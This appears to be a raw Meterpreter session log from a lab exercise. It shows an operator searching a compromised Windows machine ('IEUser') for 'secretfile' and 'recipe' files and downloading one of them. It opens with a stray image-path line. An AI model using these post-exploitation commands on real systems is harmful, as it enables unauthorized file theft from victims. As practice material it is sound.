 meterpreter > search -f *secretfile.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download c:\Users\IEUser\Documents\Drinks.recipe.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] skipped    : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >